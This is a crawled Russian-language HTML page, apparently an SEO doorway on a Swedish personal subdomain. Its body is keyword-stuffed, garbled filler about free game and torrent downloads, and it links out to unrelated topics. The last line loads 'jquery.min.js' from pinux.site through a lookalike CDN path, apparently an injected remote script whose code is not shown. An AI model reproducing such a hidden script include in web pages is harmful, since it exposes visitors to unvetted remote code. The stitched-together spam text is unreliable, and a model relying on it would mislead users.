

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beihobaidu.svenandersson.se/hyr-skachat-igry-geroi.html
body_size: 3606
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игры герои - beihobaidu.svenandersson.se</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beihobaidu.svenandersson.se</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игры герои</h2>
                            </header>
                            <p>Скачать игры - Скачать бесплатные игры - Играть в бесплатные игры. Скачать  Скачать игры Alawar. Бесплатные мини игры, казульные игры, скачать игру от алавар. Лучшие 34132 бесплатные онлайн игры ждут тебя. Играйте в новые онлайн игры или скачайте бесплатно. Создай свой салон красоты для животных и спаси город от алчной корпорации. На нашем сайте вы можете скачать через торрент новые и старые игры бесплатно без регистрации. 
Скачать игры на андроид бесплатно полные версии без интернета Игры на андроид – бесконечно полезная вещь, если вы оказались в метро, в пробке, в очереди или просто сидите и скучаете без дела, то можете скачать игры. Игры шарики. Разнообразные бесплатные игры шарики и линии, собранные в большом количестве на Gameszon.Net, представляют собой настоящий игровой рай для любителей перемещать по игровому полю яркие, многоцветные фишки. Ckopo.net Скачать торент игры, торент Фильмы, торрент Музыка, скачать бесплатно без регистрации,скачать торрент на большой скорости. WarCraft 3 Frozen Throne - игра в жанре стратегий (Real Time Strategy) имеет потрясающие видеоролики, разнообразные виды войск, уникальные герои, сценарии и популярная сюжетная линия, действие которой разворачивается в четырех. Бесплатные игры герои ударного отряда, представленные на нашем сайте, подходят больше для. 
На нашем сайте вы можете скачать игры на Андроид. Бесплатные android игры на любой возраст, на телефон или планшет скачать бесплатно. Скачать игры - Скачать бесплатные игры - Играть в бесплатные игры. Скачать  Скачать игры Alawar. Бесплатные мини игры, казульные игры, скачать игру от алавар. 
Лучшие 34132 бесплатные онлайн игры ждут тебя. Играйте в новые онлайн игры или скачайте. Скачать интересные игры на андроид бесплатно полные версии без интернета в формате апк. На нашем сайте вы можете скачать через торрент новые и старые игры бесплатно без. Онлайн игры Бродилки одно из невероятно популярных развлечений. Главные герои следуют. Скачать игры для приставки Sony PS2 (Playstation 2). Имеются различные жанры игр на русском языке. Открытый каталог торрентов psp-gu.ru позволит Вам скачать игры через торрент, а также торрент. Разнообразные бесплатные игры шарики и линии, собранные в большом количестве на Gameszon.Net. Ckopo.net Скачать торент игры, торент Фильмы, торрент Музыка, скачать бесплатно без. Скачать бесплатно игры на компьютер совсем несложно, а заряд дофамина будет вам. 
В данной категории сайта вы скачаете warcraft 3 the frozen throne и reign of chaos, а так же многие другие. Скачать игры для консоли Sony PlayStation 2 бесплатно на компьютер. Огромный каталог лучших игр. Бесплатные игры, любую игру вы можете скачать на компьютер и играть бесплатно. Все флеш игры работают прямо в браузере - не нужно платить и регистрироваться. Добавляем. 
Коды и читы для различных версий игры Heroes of Might and Magic III Герои Меча и Магии 3 - Возрождение. Сега игры онлайн, играть бесплатно в лучшие игры для sega mega drive 2 или скачать эмулятор и любую. Скачать маску робота Eva из мультфильма Wall-e Скачать маску робота Wall-e из мультфильма Wall-e. Игрофлот - все игры онлайн! Что же такое Игрофлот? Сегодня никого не удивишь количеством. На нашем ресурсе вы найдете фильмы любого жанра, в формате mp4, которые можно скачать. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hyr-zhurnal-kommercheskoe-pravo-sayt.html">Журнал коммерческое право сайт</a></li>
                                <li><a href="hyr-skachat-harlamov.html">Скачать харламов</a></li>
                                <li><a href="hyr-raspisanie-avtobusa-pinega-arhangelsk.html">Расписание автобуса пинега архангельск</a></li>
                                <li><a href="hyr-kudir-dohody-minus-rashody.html">Кудир доходы минус расходы</a></li>
                                <li><a href="hyr-shareman-skachat-filmy.html">Шареман скачать фильмы</a></li>
                                <li><a href="hyr-raspisanie-avtobusov-domanevka-nikolaevskoy-oblasti.html">Расписание автобусов доманевка николаевской области</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать игры - Скачать бесплатные игры - Играть.</li>
<li>Скачать Игры Alawar. Бесплатные мини игры алавар.</li>
<li>Игры онлайн бесплатно — флеш игры на OnlineGuru.</li>
<li>ТОП 100 игр - MyPlayCity.</li>
<li>Скачать игры на андроид бесплатно полные версии без.</li>
<li>Скачать игры через торрент бесплатно без регистрации.</li>
<li>Игры Герои ударного отряда – играть онлайн бесплатно.</li>
<li>Игры Playstation 2. Скачать игры</li>
<li>Скачать игры через торрент, фильмы в хорошем качестве.</li>
<li>Игры шарики скачать бесплатно.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-skachat-albomy-kukryniksy.html">Скачать альбомы кукрыниксы</a></li>
                                            <li><a href="hyr-akkordy-makarevich-ot-menya-k-tebe.html">Аккорды макаревич от меня к тебе</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-shema-chertezhey.html">Схема чертежей</a></li>
                                            <li><a href="hyr-kartinki-s-imenem-arina-skachat-besplatno.html">Картинки с именем арина скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-dogovor-dareniya-doli-obschestva-tretemu-licu.html">Договор дарения доли общества третьему лицу</a></li>
                                            <li><a href="hyr-dezhavyu-fayl-skachat-besplatno.html">Дежавю файл скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hyr-posovetuyte-knigu-pro-podrostkov.html">Посоветуйте книгу про подростков</a></li>
                                            <li><a href="hyr-tekst-pesni-serezha-mestnyy-nervy.html">Текст песни сережа местный нервы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
